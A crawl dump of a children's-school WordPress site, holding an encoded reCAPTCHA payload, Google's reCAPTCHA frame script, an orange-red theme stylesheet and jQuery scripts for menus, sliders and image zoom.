qc3gdw4sIw7MSdcOGNsOXwqDCiDnCjmvCvMK3RD5OasKuwqvCh8Onwr/Dp8KnLzIATjDDoAHDl8KQB1w2e8KTWcO8w7nDh8OeEsKdw6gRQsKkwqJDNsO/w7jDiCRnw5HDr8K/cMO+w6MXwqZRw7/CoMOif8K7wrdGw5LDksOXP3vDkUlUw7XCkcKbZj3ChzTCiMKZWMOyABHDhsKUS8O9AhA6wrE/[base64]/DhsOOwp9ewrDCtcODw5dOw6B1w4xCw43DsAwXw6cawr0kw5w9b8KZWMKOMcK+w7h5N8KOwqJdc8OWw7gywqNTwodew5zCrcOEE8OIw6/[base64]/LgDCrMKqGHVDw65TVsObw5IVw7XCryPCoQvCghXDoMOpL8KAwrnCswfDnsKQwpHDgndhEcK+DsK4woPDvVrDtMKpQcKiw5/DnsKrcgZUwrTCjiTCrk/DrDdTQcOmXU1fA8K3w4fChcKuSFbChj3CiTHCt8KhwqR/w5MCIMOsw6jCqcKMw5Qhwr40CMKPFhs7wrU1KRvDm8OZesOdw7XCqGUWQQ7DkgXDiMKUw4fCoMOwwq7Dr3cnw7vDj2LCp8OJw7QewoTDvwJAUMKFT8KBw6PCmMK8NFLClzRnw7DCgMKXwrF1w4/CkXHDrcKUAjEhGlIlXDNhBcOjw7XDqANlacO8w4MVA8KaXUPCnsOFw5DCgMO2w69fGFd5FkoVCSZXV8Olw78jOQPCl8O1D8Orw7g9f0/Dsi/[base64]/DnsKjPibDhh91RMOuXz3CqMKnIRjDg8OqLsKuw7hjwpzDmzHDuV/CnxTCvX7CnGXDmcKTNQMqw65xw6IkXcKWTcKqMSRyHCPCnyPDqRjDi2rDhGvDhsOtwrFawrrCrMKdVlfDgR7Cm8ODAQDCqRnCqsOsw6xGSsK6HkoKwoPCjn3DtS/Do8KyUcOewovDviMyQWbCvgvDo2HCkg4LYTzCtcO2wp1Vw6jCusK0cTPDojpSGlzDhsKOwrLDsk/DsMO9NwzCicOiIGVpw6ERw5rDmcK0TUXDqMODMRUMecKXIivDvBvDqMO2M2XCrhUSAcKTwq/CpMKgb8Oqw6/[base64]/wpvDphTDtcOabMOgw60GKTtWaSLDmiRUwqrDqsOOHD/[base64]/Cl8O3esKdw5M+EMOTw6PChMOJw5nCscOQGMOEwoHDm8KCaxk8RApDPWwLwoggSBBzOXExK8KOGMOof17DiMOsDjwbw5zDkBjCvcKqHcO6DsO8wpPCvGQtEXdhw75xMsKDw7gDBcO4w7vDn0nCsStFw7nDlWd9w5RpLVxMw6PCs8ONG2TDn8KEEcOjTcKxXsOCw63Cv1/DlMK8DcONKkXDsB/CgsO4w5DCui1scsOwwoRyf1pPekHCnmE8McKZw6VDwrkjQ0vCgEDCgHATwrtgw7nDu8OxwqjDj8OgPiJ/[base64]/DmB89wqTCmcOjEcKXwqrCisK8PMKeCcKjw4Zlw69IwqjCoD7CjAczw5XCiS9nworCsnLCncOoPMOkVXdxAsOvITskwobCvcOOwrxWScKweGPCvD/DjBHCrsKSCS5wdMK5w6PChATCsMOTwoTDtURlck/Cj8OVw63CuMK1wrzCgR8Cwq/DnMO/wotvw6o1w4wlB04/[base64]/CpnjChho2w7d3w5hNMB/[base64]/DlMKzGx3Dgi4/w5UfdsKHdsOLHcKCwpwUw7XDrgN7wptpw6UQw7BxwqEaVMKlIAV3wr5Kwop/[base64]/Dki99wpvDjsOaEHjDmjDCpcORJMKKYMO6HMOsw5jDng8bwoNDwrbDuF7DgcK9O8OvwrrDo8OZw6QYwrN8w4wQMBfCmMOpZMKIKcKQbCHDgQTDvsKBw5fCrAMvwrl3w63Di8OYwrh2wp/CssK8ccKIYcO8D8KJVGDDr2t5wo3Cr25PSAnCmsOoW2pSMcOPMsKGw6F0WXXDjsOxLsO/dm/DlHbCg8KIw7rCnGZ+wp8IwplYw73DjHHCr8KTN0w8woo0wrLDl8KUworCosO+wrxSwo3DiMOHw6vDrMK0wrnDiCTCjVhgAyshwoXDnsOew782UVo0ejbDgB4VNcKrwoUBw5vDncKkw4zDp8O/[base64]/[base64]/[base64]/[base64]/Cn8K1w5fDgRrCpUrDmcKKwoBiK8OTU8O/w5XCqy3DrFJNw5zDg8OVbcKtw5vDmMO5w7p7BsOZw5fDv8OAC8KRwp92SMK0ah3Dq8Kmw5bDiiFGw5PDlsKhXh/DmX3DtcK0w4VKw6B7bcKpw6slcsO/dkjDmcKpN0jClULDqStxQsO8MkfDrVrChjXCq0HDhGDCs2IcVMKsT8KewprDlcKowoTDhCjDhEjDvhDCmcK/w6QEMwnDmz7CqT3Ck8KhF8Odw6p/wogNXcKCcnBpw4BZUmlXwq3ChMOfIsKPClHDlGrCr8Ovwq3CkChjwobDsm/[base64]/CpQrDucKII8Kuw7sdwpbClsKsLsKUw4rDkFNnEyvCmm3DhMKGXsK3VcKDZT91w5E3w67DoGZewr/DjmtkWMObUjXCrMOAdsKNfEBkS8OAw4EqwqINwqLDh0HCgy1awoc8ZnXDncK/w4rDlcKEwr4ZUHsow5dmwr3DtsOxw7F4wo9mwo3Dn00ww4Ixw4sBw4tjwpJqw7LDm8OvPkXDomRjwowscSgwwq3CusOjPMOpFVPDvsKDeMK/[base64]/CncKawocgQjFtUSZIw6F8w4DDmsOmfMKVQgvDl8KRwrHDpsOpGsKkUcOgEsKAQMKCX1bDpx7CiVDCjV/[base64]/DhsOwMMKzFmoCw67CqsOSOUoIacKQfjwCwqkGwq4awrw1SsO9K3zChMKPw5oKYsKPZG5+w4VgwrvCqRNFccOhUGjCkcK6aWrCvcOVOiF/wocUw4oudcKUw5zChsOpecOpSikAw6nDq8Ocw7AGKcKJwokSw5DDriYkYcOdcB/[base64]/LSLCjyURG8KXcXXCr8OpL2/DjcO9SMOHJixkw6jDrMOWfirCnMOWR0fDm2M1woZXwoZrwpQYwqYTwpIpR1nDuVXDgMOMAis0FRzDvsKUwr04OXvCvsOiZi3CszTDvcK6M8K9Z8KMPsOfw6VswojDpEDCokjDtj8hwqXDtsKfDDF/w70uZMOKFsOTw7x0OsOJOkFpfW1NwqoCPi3CtgfDp8ODdUvDlsOfwp/[base64]/[base64]/CncO2WzbCrWzCgsKHYxrCmMODVMOww57ChcOwwqwWwo1xTFDCqMOMFCNNwpLCsizCkk7DjEkfGSsVwpPDn00gC0DDjm7DpMOebS9aw5d+DyQ5dcKIGcK4YF/CqVvClcO+wrc7wqh8VXBtwrYww6rDpQvCo2RBLcOaNyJiwpt+SMK/HMOfw6vCnhFEwpN1w6fCihXCikLDlMO8al7DlSbCp2hMw6UaUBPDj8K3wrUpGMKPw5/DsXDDsnbCgRhXc8Osd8O/[base64]/[base64]/w6zDpcK0CcKNw4taw79jw6/CoR3CsWUwPwXCgcKfe8K1w4Vqw5vDt3XDjlkRw7/DvH/CvMKLfGQqBC56b0rDo3JkwpfDjXLCqsOFw5LDnErChsOGT8OVwqXCj8OAZ8OmOzrCqA9oU8KyYBnDhcK1b8KGEMOrw6PCnsKIwoM+woHCok3CgGx5Ym5dclnDlnbDj8OLVMOSw7zDlcOjw7/CkcKNwp12VF8dJxkpYyMCeMOCwpTChxDCn1I+wrx+w4PDmcK1wqMhw7zCs8KUZA4Ew6VVbsKNRTHDucO6WcKGWCJ/[base64]/wqwLccKgenAmw6XDtlrDgQQGw58RQAhOw5czwofDrFrDpjA5KG50w6HDgMKww6wlwoArMcKqwo4YwpPCkcOww4PDmQzDrMOdw5fCoGouGiLClcOyw7VZVMObw6ZbwqnCnTdEw7V/[base64]/PcKpNxfCkcOQw5/DtsKKfmhVwptoRw10w6DDjF/Cgl0bQcOTCnPDglvCicKSwpzDlSAMworCh8Kqw7QmQ8KywqHDpjTDvlLDnjwBwrDCt0PCjXMGJcOlD8KdwrnDkA/DomHDusKvwqEBwoVxDsK8w7hFw60vdMOJw7tVAMKlXxpsQMOwXsO0Chhnw6VKwrPDp8OSw6dtwrzCv2jDoxBrMjfCm2DDvcKkw4VXwoLDnBTCgx8ew4DCmsKtw7XCuSczwpfDmFPDjsK1aMKYwqrDi8KfwqfCm0oOwrwEwovDt8OwQMKmwq/CriUqEDFwVMKVwqBCTAsvwoFBYcKvwrLCp8OlFlbDm8OrV8OJRcK4FRYlwrDCgsOqKEbCg8KNCmzCvcK+R8KywrY/[base64]/CiR82w7vCsgnCi8OxT8KTC30/[base64]/CmXhnIsKzwrd2w7nCrAPCpgdTdmVkw6HDucOMwoRxwrU6worDmsOpB3XDnMKgwoZmwpsHB8KFawvCt8Oiw6fCqcObwqbDgl8Pw7/DogQ9wr4PVRLCusO0JB1Gfg4kIsOYZsOXMk9CAMKew7rDnWhQwrkER0/Ci0Rvw6bCs1bCi8KbITplw7HChVd/[base64]/[base64]/DksKMwp7CliPDvAJ/[base64]/ZxhuOnpzMcKFXsKDK8OAw73Cq8KewqQTwo5cD1LCmsKbBihBw6HDjcKUXHcgf8KcHmnCjnENwpVeMcObw4YGwr9vIiRuCzgdw6oSCMONw7fDsBI0fjnChsK/[base64]/CuCnCi8O3c2nDrsOnw5TDvk1eLMOQQRPDi8KDR8OLfMKLw5IHwplBwqbCiMOgwr3CicKIw5oxwpXCiMOuwq7DqW3Dn2hrAhd9aDV7w5VaPMOAw79MwrnDr1RWDCfDklpXw6I7woc/w4nCgTbCgy85w4nCrnkWwpDDnQDDmWoawpkHw5Iqw5Y/XijCt8KPcsOKwojCl8O+w58IwrcSNRkkCW5NBF/CsBQdf8OIw6/[base64]/Cq2nDs8KqYsOSwrd7wqrCsy7CmkkKZDjCpMKlw6ASZhDCsEXDm8KHexrCqGAoYijDki3ChsO8w5ACH257FcKqw7TCh18BwpzDjsODwqkqwqV0wpISwqZiacObwo/Ch8KEwrEPRVdlVcKvXl7CocKAUMKLwqg4w6INw4NoGk9/wojDssOBw7vDgQkmw5Jnw4RgwqMkwpjClGLCjhPDi8KkZyfCpMOEX13CqMKqGkvDssO8RSJ8dyN3wpPDpB0awoIWw6lpwoY6w79VTx/[base64]/CqmzDlDNFw69zw4/[base64]/CjsO7CcKwHk1rWsKoRF7Cs8KqKG1Rwq0Zw6JMVcOOBcKvbhpsw5cNw7/CjcKyTQHDvMKrwp/DiXAGA8OrRkgWPcKGFAXDkcOnI8KgOcKrbVjDnSzCmMKwfWMOYiJMwoEmRjxww4jCvgjChD/Dh1fDggRzEsOdHGx6w7Rywo3DhsK/w4bDmsKoaAdXw7zDmAlVw4tTdWZeaGbDni3DinDCrcKKwpI2w4XDkcKDw71fQiYnTcOVw5zCkS3Dl2nCvMOHGcKrwo/ChWLCsMK8JcKCw4EVBD9+c8Oaw6NVKhHDksOlD8Kbw4TDn2QqbzPCrTsJwrFEw7HDq1bChjkCwpbDksK9wpc8wrDCpjUvJcOsfk0ywrNCMsKiVTTCmMKSQgnDoF09wo9JRsK/BsOpw4ZsKsKhUSbCm3Fbwr4UwqMgCQRcCcOkXMKSwowUWsOeQ8OjRVQrwrHDlAfDg8KIwphdLGQyYxIewr/[base64]/[base64]/eBDDmMKzeMK+wprCmWppDGLCq8KNYF3CpWlsw7/Dn8KbUnzDgMOYwoMcwqAMAsKnN8K1cizCoyjChCESw4BeeWzCocKWw5bCmcO2w4PChMKdw6MAwq9qwqLCtcK1wrnCq8O0wpxsw7XCqhXCjUZcw4rDqMKLw7zDnMOtwqPDpcKqL0/CmMKwPWs5L8KMDcKhAU/CisKaw7dNw7fCvMOOwo3DujFGbsKjF8K/[base64]/CsSnDl8Kxw605FxYiO8KDw5zCrMOtwrXDk8KcwqzDpVEpc8K5w5dAw4PCssOoBUwhwqvDkUt+bcOpwqXDpMO2OMODw7MRL8OIUcKwYksAwpUgBsKvw6nDoVTDucOsbDxQdh5GwqzCrghbw7fDkURYRcKyw7N+SsOrwp7DiVLDtcKBwqXDrkt8Ky/[base64]/[base64]/wrF2K8Orw4LDghPDvj3DgsKmJBghR8ObwoHDrcKiFjZPw4TDk8OOwpNYLcKjwrXDsWgLwq/DhgEzwpHDuS8/wpVxPcK+wr4Kw5xzSsOPfWXCuQVQZMOfwqbCpMOOw7rCssOTw7ZGYi3CncONwpnDhypWUMOZw7FsY8Okw5xHZMODw57Dlixjw41zwqTCoSRddcOjw67CssOeM8OKwoTCkMO1LcO8wozCtnJVSVNfYyTChsKow7BHKsKnUztRwrHDqT/DpE3DoHE+NMKfw7UgA8Krwo9owrDDoMO/HTvDqcO8d3rCvl7CmsOGBcOqwpPCjQo1wrLDnMOrw4vDnMOrwprCjGlgA8OuOAsowq/CnMOkwpXDk8ORw5nDvcOWwppww49KD8Ovw5/DvSVWQ2oawpJiV8Kdw4PClcKjw7YswrbCi8KUMsOrwrbDsMKDUlrDm8Obwq4aw5Rrw5NSXy1Lwo9WYC0gAcOiN2/DrAcROXpWw43ChcOyLsOtdMOMw4s+w6RewrzCgcKwwrvClcKeCRfCr3HDsw8WWhXCucOiwoUASCxnw5DChFt9wqLCjMKtJsOhwqgQwqgowrxXwrdcwpjDm0/CkVPDlBnCujrCqTNdYMOfMsK0cEXDnXnDnh0AfMK/woPCp8KNw4o+e8OhJ8OvwrXCtcK0MXvDlcOHwrQXwrZiw4HCmsK/OQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pWp48q3oYPxVPWxcMRwkR4Sq116r37SoEjrHoEz0nIU\\u003d\x22,1,0,null,1,1768597539972,0,0,[149],null,[150,17,212,8,194],\x22RC-VQvt351-JhvpoA\x22,null,null,null,null,null,\x220dAFcWeA5uAcHYT2Xxg6FylKfrdEsVs6rcRsYTzcuLX-5740V_Ee36G5C2aWGWlbPj4Eh6nYHSgLRre4ZQwZ0tBGFT6uEVYIOoCQ\x22,1768680340033]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k9OEAJ4CXRScOOM3oX05dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593943166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4
body_size: 1143
content:
/* Orange-Red */

a:hover{color:#ff761b;}
h1 a { background: url("orange/logo.png") no-repeat scroll left top transparent; }
h1.logo a {background:none;}
th { background-color:#c21b1b; color: #bbb; }
label { color:#c21b1b; }
.meta {color: #ff761b;} 

.button-submit {color: #c21b1b;}
.button-reset:hover {color: #ff761b; background:url(orange/button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #c21b1b;}
.read-more:hover  {color: #ff761b;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("orange/bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#c21b1b; }
.pagination a.previous-1{ color:#c21b1b; }
.pagination a.previous-1:hover { color:#ff761b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #c21b1b; }
.pagination a.next-1:hover { color:#ff761b; }

.pagination a.next-1 span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#ff761b; }

.dd-menu li a { color: #ff761b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #c21b1b;
}
.dd-menu ul li a { color: #ff761b; }
.dd-menu ul li a:hover { background-color: #c21b1b; }
.dd-menu a span.dd-arrow { background-image: url("orange/menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #c21b1b; }
.dd-menu li ul li {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #ff761b; }

.breadcrumbs a { color: #c21b1b; }
.breadcrumbs a:hover { color: #999; }

ul.subfooter-menu li a:hover { color: #c21b1b; }

#intro { background:url(orange/bgd_teaser_bg.png) repeat left top; }

#slider-pagination a { color: #ff761b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #c21b1b; }
#slider-bg { background:url(orange/homepage-bg.jpg) no-repeat left top; }

span.previous, span.next { background: url("orange/menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("orange/homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #c21b1b; }
#cat-slider a { color: #ff761b; }
#cat-slider a:hover { color: #c21b1b; }

.up-arrow, .down-arrow { background: url("orange/vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #c21b1b; }
#featured .widget-working-hours h3{ color: #ff761b; }

.clock{ background: url(orange/clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(orange/phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(orange/homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #C21B1B; }
#container-middle .read-more  {color: #c21b1b;}
#container-middle .read-more span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#ff761b;}

h2.portfolio-title {color: #ff761b; }
h4.portfolio-title { color: #c21b1b; }


.portfolio-menu h3.title a {color: #ff761b;}
.portfolio-menu h3.title a:hover { color: #c21b1b; }
.portfolio-menu h4 {color: #c21b1b; }

.post h1 { color: #ff761b; }
.post h2 { color: #ff761b; }
.post h2 a{color: #ff761b;}
.post h2 a:hover { color:#c21b1b; }

.post .meta .comments { background: url("orange/icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#c21b1b; }
.post .meta .comments a:hover { color: #ff761b; }

#comments h2 { color:#c21b1b; }
#comments li.replay a { color: #EF451E; }
#comments a.replay { background: url("orange/arrow-left-small.png") no-repeat scroll right center transparent; color: #c21b1b; }
#comments a.replay:hover { background: url("orange/arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #ff761b; }

.widget-upcoming a:hover{ color:#ff761b; }
.widget-upcoming p span{ color: #ff761b; }
.widget h5 a:hover{color: #FF761B;}
.widget-latest-news span{ color: #FF761B; }
.widget-latest-news h5 a:hover {color: #FF761B;}
.widget-latest-posts a:hover{ color: #ff761b; }
.widget-archives a:hover{ color: #ff761b; }
.widget-caregories a:hover { color: #ff761b; }
.widget h4 { color: #ff761b; text-transform:uppercase; }
.widget-social li a{ background: url(orange/btn-social.png) no-repeat scroll transparent; }
.widget-address p a {color:#c21b1b;}
.widget-address p a:hover {color:#ff761b;}
.widget-recent a:hover{ color:#ff761b; }

.google-map h3 { color:#c21b1b; }







--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js
body_size: 128
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js
body_size: 818
content:
jQuery(document).ready(function()
{	
	var $j = jQuery.noConflict();
	
	// INITIALIZE DROPDOWN MENU
	$j('.dd-menu li:has(ul) > a').addClass('dd-submenu-title').append('<span class="dd-arrow"></span>');	
	$j('.dd-menu li').hover(function(){	
			// HOVER IN HANDLER
	
			$j('ul:first', this).css({visibility: "visible",display: "none"}).slideDown(250);									
			var path_set = $j(this).parents('.dd-menu li').find('a:first');
			$j(path_set).addClass('dd-path');						
			$j('.dd-menu li a.dd-path').not(path_set).removeClass('dd-path');
			
		},function(){			
			// HOVER OUT HANDLER
		
			$j('ul:first', this).css({visibility: "hidden"});			
	});
	$j('.dd-menu').hover(function() {
			// HOVER IN HANDLER
			
		}, function() {			
			// HOVER OUT HANDLER
		
			$j('a.dd-path', this).removeClass('dd-path');			
	});

	
	
	// REPLACE SUBMIT BUTTONS WITH SOMETHING EASIER TO STYLE:)
	$j('input[type=submit]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-submit">' + val + '<span class="circle-arrow"></span></a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	$j('input[type=reset]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-reset">' + val + '</a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	
	//BIG SLIDER AT HOME PAGE
	$j("#big-slider").hover( function () {
			$j('ul#slider-items').cycle('pause');
		  }, 
		  function () {
			  $j('ul#slider-items').cycle('resume');
	});
	
	//slider Items
	$j('ul#slider-items').cycle({
		//fx:     'fade', 
		 fx:     'scrollDown,fade', 
		    easing: 'easeOutBounce', 
		    delay:  -4000,
	    next:   '.next',
	    prev:   '.previous',
	    pager:  '#slider-pagination',
	    pause:   1,
	    fit:     1,
	    height:  300,
	    // callback fn that creates a thumbnail to use as pager anchor 
	    pagerAnchorBuilder: MLS_paginate
	});
	
	//Pagination related to main slider at home page
	function MLS_paginate(index, obj){
	    return '<li><a href="#">' + (index+1) + '</a></li>'; 
	}
	
	
	//CATEGORY SCROLLER AT HOME PAGE
	$j("#scroller").cycle({
		fx:     'blindY', 
		speed:   500, 
		next:   '.down-arrow',
		prev:   '.up-arrow',
		pause:   1,
		timeout: 0
	});
		
		
		
	//ZOOM effect FancyBox	
	$j("a[rel=example_group]").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'titlePosition' 	: 'over',
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
		}
	});		
		
	}); //END Document Ready
